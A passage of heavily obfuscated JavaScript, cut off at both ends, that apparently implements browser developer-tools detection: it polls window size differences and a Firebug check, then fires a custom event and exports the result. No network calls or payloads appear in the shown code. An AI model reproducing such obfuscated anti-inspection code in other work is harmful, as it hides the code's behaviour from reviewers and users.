1,f:0x6,S:0x129,x:0x3bd,s:0x4ba,O:0xfd,G:0x1ad},d1uIL={w:0x2f9,A:0x4cf,u:0x2ad,v:0x1bd,M:0x846,W:0x954,b:0x894,i:0x6f3,f:0x6ac,S:0x4cf,x:0x498,s:0x53b,O:0x2e0,G:0x50d,I:0x68a,j:0x78a,y:0x585,E:0x486,H:0x4cf,D:0x45,P:0x216,L:0x8de,d:0x97f,z:0x3f1,N:0x671,F:0x9c0,Y:0x885,e:0x59f,V:0x442,T:0x519,l:0x53e,n:0x2c5,h:0x127,K:0x265,C:0x53,Z:0x654,a:0x815,J:0x341,g:0x53b,q:0x173,o:0x96,k:0x7db,X:0x5b4,B:0x21e,R:0x186,m:0x3df,c:0x553,r:0xb1,p:0x238,U:0x2c5,t:0x14b,Q:0x948,w0:0x7fd,w1:0x2ad,w2:0x161,w3:0x6b0,w4:0x97e,w5:0x85e,w6:0x97f,w7:0x202,w8:0x6d,w9:0xe1,ww:0x64},d1uIH={w:0x406,A:0x1bc},d1uIy={w:0x97,A:0xd3},d1uIj={w:0x208},d1uII={w:0x534,A:0x397,u:0xe0,v:0x154,M:0x9f,W:0x3f1,b:0x45a,i:0x41b,f:0x699,S:0x65c,x:0x57e},d1uIS={w:0x200},d1uIi={w:0x151,A:0x7e},d1uIb={w:0x66},d1uIW={w:0x55d,A:0x66f},d1uIM={w:0x1bc},d1uIv={w:0x112,A:0x369},d1uIA={w:0x6f1,A:0x876},d1uIw={w:0x60d},d1uI9={w:0x34d},d1uI8={w:0x216,A:0x65,u:0x331,v:0x25d,M:0x23a,W:0x49c,b:0xaa,i:0x11f,f:0x533,S:0x6ad},d1uI7={w:0x415},d1uI3={w:0x4a5,A:0x512},d1uI2={w:0x508},d1uI1={w:0x758,A:0x7b8,u:0x43b,v:0x59c,M:0x59b,W:0x3f3,b:0x40a,i:0x4c4,f:0x6c8,S:0x45a,x:0x5a9,s:0x474,O:0x1fa,G:0x3aa},d1uGQ={w:0x4c0},d1uGt={w:0x839,A:0x5df},d1uGU={w:0x4b2},d1uGp={w:0x4ce,A:0x645},d1uGc={w:0x560,A:0x5fb},d1uGR={w:0x29d,A:0x380},d1uGX={w:0x1c5,A:0x6},d1uG3={w:0x164};function v9(w,A){return d1uA(A- -d1uG3.w,w);}var A={'\x42\x6f\x70\x55\x59':function(s,O){return s>O;},'\x69\x43\x76\x4a\x6c':function(s,O){return s-O;},'\x62\x53\x64\x78\x5a':function(s,O){return s&&O;},'\x66\x7a\x75\x56\x77':function(s,O){return s!==O;},'\x49\x4a\x58\x4d\x62':function(s,O){return s(O);},'\x77\x47\x44\x44\x58':function(s,O){return s+O;},'\x6e\x53\x77\x59\x6a':function(s,O){return s+O;},'\x47\x62\x56\x49\x62':function(s,O){return s!==O;},'\x47\x68\x54\x49\x4f':v8(d1uIF.w,d1uIF.A),'\x61\x45\x78\x52\x6c':v8(d1uIF.u,d1uIF.v),'\x6f\x4c\x71\x6f\x54':function(s,O,G){return s(O,G);},'\x51\x61\x65\x57\x56':function(s,O){return s===O;},'\x6a\x6b\x76\x43\x63':v9(d1uIF.M,d1uIF.W),'\x62\x6b\x63\x4a\x6a':function(s,O){return s(O);},'\x72\x4d\x55\x41\x4a':function(s,O){return s(O);},'\x76\x41\x52\x52\x78':function(s,O){return s(O);},'\x42\x50\x65\x46\x65':function(s,O){return s(O);},'\x4e\x73\x6e\x41\x43':function(s,O){return s===O;},'\x76\x44\x4d\x54\x7a':v8(-d1uIF.b,-d1uIF.i),'\x4c\x43\x6a\x56\x49':function(s,O){return s(O);},'\x50\x42\x72\x65\x55':function(s,O){return s(O);},'\x53\x42\x75\x77\x74':function(s,O){return s(O);},'\x6f\x64\x4d\x72\x6d':function(s,O){return s+O;},'\x77\x4f\x48\x4f\x4a':function(s,O){return s(O);},'\x4a\x63\x6d\x59\x45':function(s,O){return s(O);},'\x65\x4f\x7a\x68\x57':function(s,O){return s(O);},'\x7a\x41\x55\x74\x62':function(s,O){return s(O);},'\x62\x53\x47\x6b\x73':function(s,O){return s+O;},'\x6b\x62\x6d\x4d\x4a':function(s,O){return s(O);},'\x48\x41\x4b\x56\x6d':function(s,O){return s(O);},'\x4a\x6d\x49\x6f\x4e':function(s,O){return s+O;},'\x6a\x6c\x70\x6c\x74':function(s,O){return s(O);},'\x76\x48\x66\x76\x4d':function(s,O){return s+O;},'\x4a\x74\x52\x76\x65':function(s,O){return s+O;},'\x59\x6c\x78\x79\x57':function(s,O){return s(O);},'\x42\x6b\x64\x55\x67':function(s,O){return s(O);},'\x77\x50\x66\x64\x78':function(s,O){return s(O);},'\x49\x61\x63\x44\x7a':function(s,O){return s+O;},'\x78\x54\x4a\x66\x79':function(s,O){return s(O);},'\x59\x48\x74\x77\x6e':function(s,O){return s+O;},'\x66\x4f\x45\x58\x51':function(s,O){return s(O);},'\x72\x55\x76\x72\x4d':function(s,O){return s(O);},'\x45\x55\x71\x61\x5a':function(s,O){return s(O);},'\x6d\x69\x78\x6f\x41':function(s,O){return s(O);},'\x70\x79\x49\x6f\x6f':function(s,O){return s+O;},'\x63\x46\x6f\x6c\x4b':function(s,O){return s*O;},'\x61\x63\x58\x6b\x5a':function(s,O){return s*O;},'\x65\x63\x6b\x57\x49':function(s,O){return s*O;},'\x59\x71\x69\x70\x46':function(s,O){return s(O);},'\x45\x5a\x72\x45\x69':function(s,O){return s+O;},'\x46\x77\x7a\x75\x72':function(s,O){return s(O);}},u=d1uwm,v={'\x63\x42\x7a\x67\x4e':A[v8(-d1uIF.f,d1uIF.S)](A[v9(d1uIF.x,d1uIF.s)](u,0x1922+-0xd79*0x2+-0x1*-0x34a),A[v9(d1uIF.O,d1uIF.G)](u,0x5bc+-0x10e6+0x3e*0x33)),'\x73\x48\x53\x41\x55':A[v9(d1uIF.I,d1uIF.j)](A[v9(d1uIF.y,d1uIF.E)](u,0xd68+-0xb22+-0x2a*0x5),A[v8(d1uIF.H,d1uIF.D)](u,-0x4*-0x575+-0x17c1+-0x1cd*-0x2)),'\x4a\x7a\x62\x4a\x45':function(s,O){var d1uGk={w:0x220};function vw(w,A){return v9(A,w- -d1uGk.w);}return A[vw(d1uGX.w,-d1uGX.A)](s,O);},'\x77\x75\x70\x49\x61':function(s,O){var d1uGB={w:0x79};function vA(w,A){return v9(w,A-d1uGB.w);}return A[vA(d1uGR.w,d1uGR.A)](s,O);},'\x72\x55\x6b\x6f\x75':function(s,O){var d1uGm={w:0x17b};function vu(w,A){return v9(A,w-d1uGm.w);}return A[vu(d1uGc.w,d1uGc.A)](s,O);},'\x4b\x76\x67\x47\x64':A[v9(d1uIF.P,d1uIF.L)](u,-0x2665+-0x1e4+0x298d),'\x71\x4b\x77\x68\x55':A[v9(-d1uIF.d,d1uIF.z)](u,0xb*-0x236+0x5*0x2da+0xbf8),'\x6d\x47\x78\x46\x6c':function(s,O){var d1uGr={w:0xd};function vv(w,A){return v9(A,w- -d1uGr.w);}return A[vv(d1uGp.w,d1uGp.A)](s,O);},'\x53\x65\x75\x47\x50':function(s,O){function vM(w,A){return v9(w,A-d1uGU.w);}return A[vM(d1uGt.w,d1uGt.A)](s,O);},'\x6b\x78\x52\x4a\x68':function(s,O,G){var d1uI0={w:0x33e};function vW(w,A){return v8(A,w-d1uGQ.w);}function vb(w,A){return v9(w,A-d1uI0.w);}if(A[vW(d1uI1.w,d1uI1.A)](A[vW(d1uI1.u,d1uI1.v)],A[vW(d1uI1.M,d1uI1.W)]))return A[vb(d1uI1.b,d1uI1.i)](s,O,G);else{M[A[vb(d1uI1.f,d1uI1.S)](W,0x1*-0x2650+-0x2231*-0x1+0x5b5*0x1)](b,i,A[vW(d1uI1.x,d1uI1.s)](A[vb(d1uI1.O,d1uI1.G)](-0x1628+-0x8e7+0x7*0x6dc,-0x31b4+0x1662+0x1*0x3437),-(-0x4a*0x67+0x337*-0x7+0x5def)));return;}},'\x55\x70\x7a\x71\x52':A[v8(d1uIF.N,d1uIF.D)](u,0x932+0x2*0xddf+-0x22ff),'\x50\x79\x52\x72\x52':function(s,O,G){function vi(w,A){return v8(A,w-d1uI2.w);}return A[vi(d1uI3.w,d1uI3.A)](s,O,G);},'\x67\x6e\x4e\x54\x7a':function(s,O){var d1uI6={w:0x26b},d1uI5={w:0x118,A:0xce},d1uI4={w:0x3be},G={'\x62\x42\x4d\x5a\x51':function(I,j){function vf(w,A){return d1uA(A- -d1uI4.w,w);}return A[vf(-d1uI5.w,-d1uI5.A)](I,j);}};function vS(w,A){return v9(A,w- -d1uI6.w);}function vx(w,A){return v8(w,A-d1uI7.w);}return A[vS(d1uI8.w,-d1uI8.A)](A[vx(d1uI8.u,d1uI8.v)],A[vS(-d1uI8.M,-d1uI8.W)])?G[vS(-d1uI8.b,-d1uI8.i)](u,v):A[vx(d1uI8.f,d1uI8.S)](s,O);},'\x56\x5a\x54\x59\x75':A[v8(d1uIF.F,d1uIF.Y)](u,-0x1cd*0x10+0x5*0x260+0x209*0x9)},M=v[A[v9(d1uIF.e,d1uIF.V)](u,-0x111e+-0x1*0x1698+-0x327*-0xd)][A[v9(d1uIF.T,d1uIF.l)](u,0x1462*0x1+-0x176f+-0x489*-0x1)]('\x7c'),W=A[v8(-d1uIF.n,-d1uIF.h)](A[v9(d1uIF.K,d1uIF.j)](A[v8(d1uIF.C,d1uIF.Z)](-(0x1f*0x2f+-0x1*0x2133+0x1*0x288c),-(-0x48*0x22+0x181*0x7+-0xf6)),0x2cff*-0x1+-0x47*0x19+0x26a1*0x2),A[v8(d1uIF.a,d1uIF.J)](-(0x1b91+0x2f*-0xcf+-0x1*-0xa73),0x1*-0x1829+-0x5*-0xe6+0x2075));function v8(w,A){return d1uA(A- -d1uI9.w,w);}while(!![]){switch(M[W++]){case'\x30':var b=A[v8(-d1uIF.g,-d1uIF.q)](A[v8(-d1uIF.o,d1uIF.k)](0x227d+-0x2888+-0x3d*-0x7e,-0x2313+-0x1398+0xf12*0x5),A[v8(-d1uIF.X,d1uIF.B)](0x2f9*0x2+-0x171c+0x44c*0x4,-(-0x1c3c*0x1+0x2*0x2e7+0x1dc5)));continue;case'\x31':var i={'\x7a\x54\x6f\x62\x6a':v[A[v9(d1uIF.R,d1uIF.m)](u,0x7*-0x315+-0x1e16+-0x55e*-0xa)],'\x44\x70\x7a\x59\x56':function(s,O){var G=u;function vs(w,A){return v8(A,w-d1uIw.w);}return v[A[vs(d1uIA.w,d1uIA.A)](G,0x5*0x14+0x13*0xa8+-0xb02)](s,O);},'\x64\x64\x68\x4a\x52':function(s,O){var d1uIu={w:0x22e};function vO(w,A){return v9(A,w- -d1uIu.w);}var G=u;return v[A[vO(-d1uIv.w,-d1uIv.A)](G,0x8fd+-0x21c4+-0x1*-0x1ad1)](s,O);},'\x4f\x68\x41\x67\x5a':function(s,O){var G=u;function vG(w,A){return v9(w,A-d1uIM.w);}return v[A[vG(d1uIW.w,d1uIW.A)](G,-0x223b*0x1+-0x12e*0xd+0x3337)](s,O);},'\x6b\x4b\x63\x6e\x77':v[A[v9(d1uIF.c,d1uIF.r)](u,0x970+-0xb07+0x2*0x1c0)],'\x6d\x4a\x75\x56\x48':v[A[v9(d1uIF.p,d1uIF.U)](u,0x141a+0x5*-0x676+0xd65)],'\x79\x42\x59\x58\x74':function(s,O){var G=u;function vI(w,A){return v8(w,A- -d1uIb.w);}return v[A[vI(-d1uIi.w,d1uIi.A)](G,-0xb7*-0x19+0x12f6+0xbc7*-0x3)](s,O);},'\x70\x62\x43\x68\x47':function(s,O){var d1uIG={w:0x4c8,A:0x737},d1uIO={w:0x2ca},d1uIs={w:0x101,A:0x3f},d1uIx={w:0x91},d1uIf={w:0x190};function vH(w,A){return v8(w,A-d1uIf.w);}function vE(w,A){return v9(w,A-d1uIS.w);}var G={'\x67\x76\x6b\x4e\x59':function(j,y){function vj(w,A){return d1uA(w- -d1uIx.w,A);}return A[vj(d1uIs.w,d1uIs.A)](j,y);},'\x77\x69\x52\x49\x4a':function(j,y){function vy(w,A){return d1uA(w-d1uIO.w,A);}return A[vy(d1uIG.w,d1uIG.A)](j,y);}};if(A[vE(d1uII.w,d1uII.A)](A[vH(d1uII.u,d1uII.v)],A[vH(d1uII.M,d1uII.v)])){var I=u;return v[A[vH(d1uII.W,d1uII.b)](I,0xb54+-0x549+-0x4dd)](s,O);}else{var y=b;return i[G[vE(d1uII.i,d1uII.f)](y,0x65*0x63+-0x20f*0x2+0x6bb*-0x5)](f,S[G[vE(d1uII.S,d1uII.x)](y,-0x121f*-0x1+-0xa*-0x8a+-0x157f*0x1)](x,s));}},'\x66\x75\x66\x4d\x6b':function(s,O,G){var I=u;function vD(w,A){return v8(A,w-d1uIj.w);}return v[A[vD(d1uIy.w,d1uIy.A)](I,-0x2275*0x1+0xf99*-0x1+0x3432)](s,O,G);},'\x45\x5a\x70\x61\x6f':function(s,O,G){var d1uIE={w:0x2ea};function vP(w,A){return v9(A,w-d1uIE.w);}var I=u;return v[A[vP(d1uIH.w,d1uIH.A)](I,-0x1*0x245+-0x2166+-0x25cf*-0x1)](s,O,G);}};continue;case'\x32':v[A[v9(d1uIF.t,d1uIF.Q)](u,-0x1400+0xa9*-0x1f+0x2a19)];continue;case'\x33':v[A[v9(d1uIF.w0,d1uIF.s)](u,-0xb*-0x28f+0x1236+-0x2cb0)](setInterval,function(){var d1uIP={w:0x4a1},d1uID={w:0x10a},s=u,O=i[A[vL(d1uIL.w,d1uIL.A)](s,0x7*-0x27a+0x26*-0x102+0x39b9)](i[A[vd(d1uIL.u,d1uIL.v)](s,-0x10f*0x6+-0x255d+0x2cec)](window[A[vL(d1uIL.M,d1uIL.W)](s,0x5b+0xdbe+0xc5b*-0x1)],window[A[vL(d1uIL.b,d1uIL.i)](s,0x3b+0x254f*0x1+-0x240c)]),b),G=i[A[vL(d1uIL.f,d1uIL.S)](s,0x3*-0x776+-0x880*-0x3+0x1c*-0x11)](i[A[vL(d1uIL.x,d1uIL.s)](s,0x1*-0x128f+0xbad+0x817)](window[A[vL(d1uIL.O,d1uIL.G)](A[vL(d1uIL.I,d1uIL.s)](s,-0x1*-0x873+0x25*-0x8f+0xdd2),'\x74')],window[A[vL(d1uIL.j,d1uIL.y)](A[vL(d1uIL.E,d1uIL.H)](s,-0xd3*-0xd+0x207b+-0x3*0xdbd),'\x74')]),b),I=O?i[A[vd(-d1uIL.D,-d1uIL.P)](s,-0x2cd*-0x7+-0x48c+-0xd1c)]:i[A[vL(d1uIL.L,d1uIL.d)](s,-0x328+-0x3f7+-0x1*-0x853)];function vd(w,A){return v8(A,w-d1uID.w);}function vL(w,A){return v9(w,A-d1uIP.w);}if(!i[A[vd(d1uIL.z,d1uIL.N)](s,0x21b5+0x13cc+-0x345e)](G,O)&&(window[A[vL(d1uIL.F,d1uIL.Y)](s,-0x3d6*-0x8+0x655+-0x70*0x51)]&&window[A[vL(d1uIL.e,d1uIL.i)](s,-0x73b+0x2*0x5db+-0xe*0x35)][A[vL(d1uIL.V,d1uIL.T)](s,0x22c3+0x1052+-0x3119)]&&window[A[vL(d1uIL.l,d1uIL.s)](s,-0x49d*-0x4+0x14*0x155+-0xed*0x2f)][A[vd(d1uIL.n,d1uIL.h)](s,-0x766*-0x3+0x2*-0xdc1+0x2*0x3a6)][A[vd(d1uIL.K,d1uIL.C)](A[vL(d1uIL.Z,d1uIL.a)](s,-0x39f+-0x232f+0x2888*0x1),A[vL(d1uIL.J,d1uIL.g)](s,0xe57+-0x1*0x1ec1+0x11b2))]||O||G)){(!x[A[vd(d1uIL.q,d1uIL.o)](s,0x3d*0x85+-0xb85+-0x1255*0x1)]||i[A[vL(d1uIL.k,d1uIL.X)](s,-0x1d*0x119+-0x96f+-0x43f*-0xa)](x[A[vd(d1uIL.B,d1uIL.R)](A[vL(d1uIL.m,d1uIL.c)](s,0x1*-0x17ba+0x1*-0xfa1+0x83f*0x5),'\x6e')],I))&&i[A[vd(-d1uIL.r,-d1uIL.p)](s,0x2*0x1321+0x2153+0x45a7*-0x1)](f,!![],I);;x[A[vd(d1uIL.U,d1uIL.t)](s,-0x1*-0x2375+-0x1*-0xd3f+-0x2edd)]=!![],x[A[vL(d1uIL.Q,d1uIL.w0)](A[vd(d1uIL.w1,d1uIL.w2)](s,-0xfb9+0x6f*-0x4a+-0x229*-0x17),'\x6e')]=I;}else{x[A[vL(d1uIL.w3,d1uIL.i)](s,-0x141a+0x162b+-0x1d*0x2)]&&i[A[vL(d1uIL.w4,d1uIL.Y)](s,0xb9e*-0x1+0x20f2+-0x1343)](f,![],null);;x[A[vL(d1uIL.w5,d1uIL.w6)](s,0x24d6+0x7*0x313+-0x3884)]=![],x[A[vd(d1uIL.w7,-d1uIL.w8)](A[vd(d1uIL.w9,d1uIL.ww)](s,0x137+-0x10c+0x1b5*0x1),'\x6e')]=null;}},A[v8(-d1uIF.w1,-d1uIF.w2)](A[v9(d1uIF.w3,d1uIF.w4)](A[v8(d1uIF.w5,d1uIF.w6)](0x20c+-0x5e3+-0x4e*-0xe,-(-0xd7a+0x1495*0x1+-0x708)),A[v9(d1uIF.w7,d1uIF.w8)](-(0x48b*0x8+-0x1ae6+-0x81f),-(0xec8*0x1+0xa9*-0x17+0x1d*0x4))),A[v8(d1uIF.w9,d1uIF.w6)](-(-0x22f3+-0x3f3+0x2719*0x1),-0x1cd0+0xa1+0x1c53)));continue;case'\x34':var f=function(s,O){var d1uIz={w:0x77},d1uId={w:0x1d3},G=u,I={};I[vz(d1uIN.w,d1uIN.A)]=s,I[vN(d1uIN.u,d1uIN.v)]=O;var j={};function vN(w,A){return v8(A,w-d1uId.w);}j[vz(d1uIN.M,d1uIN.W)]=I;function vz(w,A){return v9(A,w- -d1uIz.w);}window[A[vN(d1uIN.b,d1uIN.i)](A[vN(-d1uIN.f,d1uIN.S)](G,0x7*0x40f+0x1*-0xdfb+-0x25*0x5b),A[vz(d1uIN.x,d1uIN.s)](G,0xa48+0x4*0x89f+-0x2b27))](new CustomEvent(i[A[vN(d1uIN.O,d1uIN.G)](G,-0x2d6+0x1*0x1c7f+0x1*-0x17b3)],j));};continue;case'\x35':v[A[v8(-d1uIF.ww,-d1uIF.wA)](u,0x143c+0xd81+-0x1fd7)](typeof module,v[A[v9(d1uIF.wu,d1uIF.G)](u,-0x241a+0x1*0x2201+-0x3d1*-0x1)])&&module[A[v9(d1uIF.wv,d1uIF.wM)](u,-0x10e6+-0x1c2d*-0x1+0x5*-0x1e1)]?module[A[v8(d1uIF.wW,-d1uIF.wA)](u,-0x1467*0x1+-0x3*-0x921+-0x51a)]=x:window[A[v9(d1uIF.wb,d1uIF.G)](u,-0x9b5+0x3*0xc99+-0x1ae3)]=x;continue;case'\x36':var S={};S[v8(d1uIF.wi,d1uIF.wf)]=![],S[v8(-d1uIF.u,d1uIF.wS)]=null;var x=S;continue;}break;}}());function d1uwc(w,A){var d1uy4={w:0x70e,A:0x6fb,u:0x9ce,v:0x7f1,M:0x609,W:0x409,b:0x5ef,i:0x7ca,f:0x4e2,S:0x589,x:0x131,s:0x1ce,O:0x39b,G:0x610,I:0x400,j:0x525,y:0x46f,E:0x69f,H:0x250,D:0x449,P:0x3ec,L:0x2a1,d:0x739,z:0x4cc,N:0xd3,F:0x44,Y:0x444,e:0x2d6,V:0x50f,T:0x3f5,l:0x526,n:0x5a1,h:0x24a,K:0x2c3,C:0x5fa,Z:0x392,a:0x727,J:0x5a1,g:0x428,q:0x4c4,o:0x64f,k:0x483,X:0x684,B:0x3c1,R:0x3cd,m:0x2a,c:0xe7,r:0xa09,p:0x7a8,U:0x3c7,t:0x3cd,Q:0x594,w0:0x3f5,w1:0x23d,w2:0x1bd,w3:0x1c8,w4:0x1d6,w5:0x270,w6:0x408,w7:0x3c7,w8:0x28b,w9:0x462,ww:0x3bb,wA:0x29a,wu:0x638,wv:0x540,wM:0x359,wW:0x3a2,wb:0x73,wi:0x15e,wf:0x75d,wS:0x540,wx:0x486,ws:0x4ca,wO:0x380,wG:0x4f4,wI:0x588,wj:0x8cf,wy:0x663,wE:0x40d,wH:0x4cf,wD:0x403,wP:0x442,wL:0x577,wd:0x499,wz:0x759,wN:0x726,wF:0x672,wY:0x59f,we:0x3bc,wV:0x63d,wT:0x6e,wl:0x31,wn:0x3a6,wh:0x590,wK:0x637,wC:0x413,wZ:0x38a,wa:0x48e,wJ:0x7e7,wg:0x6b1,wq:0x5aa,wm:0x40f,wc:0x1ec,wr:0x54,wp:0x5cb,wU:0x7f9,wt:0x404,wQ:0x4c1,A0:0x5b6,A1:0x4c1,A2:0x3cb,A3:0x35b,A4:0x421,W0:0x3a2,W1:0x95b,W2:0x71b,W3:0xae,W4:0x1a2,W5:0x573,W6:0x6a0,W7:0x240,W8:0x3c3,W9:0x20e,Ww:0x485,WA:0x239,Wu:0x30d,Wv:0x257,WM:0x485,WW:0x46a,Wb:0x361,Wi:0x1a,Wf:0x104},d1uy3={w:0xbc,A:0x1f,u:0x424,v:0x5af,M:0x85a,W:0x687,b:0x607,i:0x47a,f:0x27e,S:0x12c,x:0x4f3,s:0x3ec,O:0x474,G:0x6b9,I:0x5ca,j:0x6ea,y:0x435,E:0x2f2,H:0x6c6,D:0x4c0,P:0x107,L:0x4a},d1uy0={w:0x122,A:0x42,u:0x58c,v:0x65b,M:0x14c,W:0xa5,b:0xa6,i:0xd,f:0x2a,S:0x25a,x:0x309,s:0x421,O:0x154,G:0xb,I:0x4d3,j:0x4b1,y:0x2ec,E:0x124,H:0xdf,D:0x163,P:0x141,L:0xd1,d:0x6fa,z:0x58c,N:0xa6,F:0x177,Y:0xbf,e:0x5a,V:0xbf,T:0x14c,l:0x3d1,n:0x554,h:0x4d7,K:0x6f,C:0x1a,Z:0x663,a:0x774,J:0x6f,g:0x58,q:0x663,o:0x7c9,k:0x381,X:0x449,B:0x38,R:0x1ac,m:0x4fd},d1ujQ={w:0x461},d1ujU={w:0x67b,A:0x551},d1ujr={w:0x716,A:0x712},d1ujc={w:0x46},d1ujm={w:0x147,A:0x398,u:0x66,v:0x2e2,M:0x126,W:0x24f,b:0x4c,i:0x17,f:0x1c9,S:0x168},d1ujR={w:0x2b8},d1ujB={w:0x19b,A:0x1aa},d1ujo={w:0x3b1,A:0x4b7,u:0x566,v:0x33d,M:0x56a,W:0x49c,b:0x42c,i:0x235,f:0x4b9,S:0x585},d1ujq={w:0x184},d1ujg={w:0x4e},d1ujJ={w:0x284,A:0x74},d1uja={w:0x406},d1ujZ={w:0x282,A:0x4c1,u:0x50f,v:0x487,M:0x49b,W:0x515,b:0x381,i:0x270,f:0x881,S:0x63f,x:0x5fc,s:0x602,O:0x6dd,G:0x8be,I:0x6c0,j:0x7fc},d1ujl={w:0x39e},d1ujT={w:0x33d},d1ujV={w:0x25b,A:0x2d4,u:0x3df,v:0x1ec,M:0x39f,W:0x4dc,b:0x1b,i:0xfe,f:0x13b},d1ujY={w:0x151},d1ujF={w:0xb9,A:0x63},d1ujN={w:0x26f},d1ujz={w:0x1b4},d1ujd={w:0x128},u={'\x65\x62\x71\x41\x59':function(E,H){return E==H;},'\x75\x76\x65\x41\x44':function(E,H){return E!==H;},'\x64\x61\x4e\x4c\x69':vF(d1uy4.w,d1uy4.A),'\x66\x57\x69\x66\x76':function(E,H){return E!=H;},'\x44\x56\x77\x50\x6f':function(E,H,D){return E(H,D);},'\x55\x5a\x70\x43\x53':function(E,H){return E(H);},'\x42\x66\x50\x54\x6c':function(E,H){return E+H;},'\x44\x76\x64\x4e\x47':function(E,H){return E+H;},'\x73\x65\x79\x4b\x50':function(E,H){return E*H;},'\x73\x4e\x50\x4b\x58':function(E,H){return E===H;},'\x6d\x74\x66\x48\x59':vF(d1uy4.u,d1uy4.v),'\x58\x62\x51\x50\x77':vY(d1uy4.M,d1uy4.W),'\x44\x50\x57\x73\x50':function(E,H){return E+H;},'\x56\x56\x6c\x56\x56':function(E,H,D){return E(H,D);},'\x76\x76\x58\x43\x46':vF(d1uy4.b,d1uy4.i),'\x53\x78\x78\x6b\x64':vF(d1uy4.f,d1uy4.S),'\x65\x6d\x58\x55\x61':function(E,H){return E(H);},'\x48\x6a\x47\x52\x57':function(E,H){return E+H;},'\x76\x77\x6a\x57\x46':vY(d1uy4.x,d1uy4.s),'\x73\x79\x47\x46\x4c':vF(d1uy4.O,d1uy4.G),'\x44\x4d\x66\x49\x78':function(E){return E();},'\x6c\x52\x65\x6a\x66':function(E,H){return E(H);},'\x49\x61\x42\x69\x4b':function(E,H){return E+H;},'\x56\x6f\x74\x6f\x56':function(E,H){return E(H);},'\x57\x4f\x6d\x54\x69':function(E,H){return E(H);},'\x41\x59\x6e\x45\x6f':function(E,H){return E!==H;},'\x73\x54\x70\x51\x68':vF(d1uy4.I,d1uy4.j),'\x79\x4e\x73\x50\x72':function(E,H){return E(H);},'\x4c\x54\x50\x75\x42':function(E,H){return E(H);},'\x4f\x47\x49\x58\x71':function(E,H){return E(H);},'\x73\x73\x68\x62\x42':function(E,H){return E(H);},'\x43\x50\x43\x57\x48':function(E,H){return E(H);},'\x69\x56\x72\x42\x50':function(E,H){return E(H);},'\x4a\x54\x54\x46\x4b':function(E,H){return E!==H;},'\x56\x79\x6a\x42\x56':vF(d1uy4.y,d1uy4.E),'\x46\x46\x64\x76\x52':function(E,H){return E(H);},'\x42\x74\x57\x45\x53':function(E,H){return E+H;},'\x76\x63\x67\x52\x73':function(E,H){return E+H;},'\x6e\x71\x56\x53\x50':function(E,H){return E(H);},'\x79\x6b\x63\x71\x7a':function(E,H){return E(H);},'\x6c\x66\x49\x43\x52':function(E,H,D){return E(H,D);},'\x4a\x76\x5a\x67\x58':function(E,H){return E(H);},'\x79\x46\x4c\x55\x43':function(E,H){return E(H);},'\x59\x46\x50\x64\x66':function(E,H){return E(H);},'\x61\x70\x70\x47\x68':function(E,H){return E(H);},'\x4c\x6b\x53\x42\x76':function(E,H){return E(H);},'\x55\x51\x59\x62\x61':function(E,H){return E+H;},'\x6b\x64\x4f\x43\x6a':function(E,H){return E+H;},'\x65\x67\x62\x47\x4b':function(E,H){return E(H);},'\x5a\x77\x75\x47\x4c':function(E,H){return E(H);},'\x74\x44\x64\x6a\x74':function(E,H){return E(H);},'\x4f\x7a\x63\x6f\x76':function(E,H){return E(H);},'\x77\x77\x53\x7a\x51':function(E,H){return E(H);},'\x75\x6d\x4e\x41\x67':function(E,H){return E(H);},'\x57\x46\x6c\x49\x70':function(E,H){return E(H);},'\x69\x51\x72\x44\x5a':function(E,H){return E(H);},'\x56\x4c\x56\x55\x56':function(E,H){return E(H);},'\x4d\x41\x50\x5a\x77':function(E,H){return E(H);},'\x4c\x56\x48\x48\x65':function(E,H){return E(H);},'\x4f\x56\x4b\x4e\x42':function(E,H){return E(H);},'\x42\x4e\x7a\x50\x6e':function(E,H){return E+H;},'\x72\x7a\x4f\x69\x71':function(E,H){return E*H;},'\x4b\x55\x61\x45\x42':function(E,H){return E*H;},'\x45\x46\x72\x52\x41':vF(d1uy4.H,d1uy4.D),'\x54\x65\x62\x64\x4b':function(E,H){return E(H);},'\x68\x64\x54\x57\x6b':function(E,H){return E+H;},'\x6f\x71\x50\x6d\x71':function(E,H){return E(H);},'\x67\x4a\x68\x68\x78':function(E,H){return E(H);}};function vY(w,A){return d1uA(A- -d1ujd.w,w);}function vF(w,A){return d1uA(A-d1ujz.w,w);}var v=d1uwm,M={'\x67\x54\x42\x65\x77':function(E,H){function ve(w,A){return vY(A,w- -d1ujN.w);}return u[ve(-d1ujF.w,-d1ujF.A)](E,H);},'\x42\x7a\x7a\x4b\x75':u[vY(d1uy4.P,d1uy4.L)](u[vY(d1uy4.d,d1uy4.z)](v,0x4a3+0x59c*-0x3+-0x2b*-0x51),u[vY(d1uy4.N,d1uy4.F)](v,-0x2304+0x15b9*-0x1+-0x3a67*-0x1)),'\x70\x74\x6c\x63\x79':function(E,H){var d1uje={w:0x304};function vV(w,A){return vF(A,w- -d1ujY.w);}function vT(w,A){return vF(w,A- -d1uje.w);}return u[vV(d1ujV.w,d1ujV.A)](u[vT(d1ujV.u,d1ujV.v)],u[vV(d1ujV.M,d1ujV.W)])?u[vV(d1ujV.w,d1ujV.b)](u,v):u[vT(-d1ujV.i,d1ujV.f)](E,H);},'\x69\x55\x65\x6b\x45':u[vY(d1uy4.Y,d1uy4.e)](v,0x1*-0x103f+0x7d*0x4e+-0x4fd*0x4),'\x6d\x57\x79\x76\x6f':u[vF(d1uy4.V,d1uy4.T)](v,-0xe75+0x39*-0x86+-0x29*-0x121),'\x79\x61\x64\x68\x6b':function(E,H){var d1ujh={w:0x389,A:0x5b7};function vn(w,A){return vY(A,w-d1ujT.w);}function vl(w,A){return vY(w,A-d1ujl.w);}if(u[vl(d1ujZ.w,d1ujZ.A)](u[vl(d1ujZ.u,d1ujZ.v)],u[vl(d1ujZ.M,d1ujZ.W)])){var d1ujC={w:0x31c,A:0x13a},d1ujn={w:0x87},P={'\x49\x74\x58\x65\x4a':function(z,N,F){function vh(w,A){return vn(A- -d1ujn.w,w);}return u[vh(d1ujh.w,d1ujh.A)](z,N,F);}},L=v,d={'\x44\x51\x4b\x47\x4a':function(z,N,F){var d1ujK={w:0x3e2};function vK(w,A){return vn(A- -d1ujK.w,w);}return 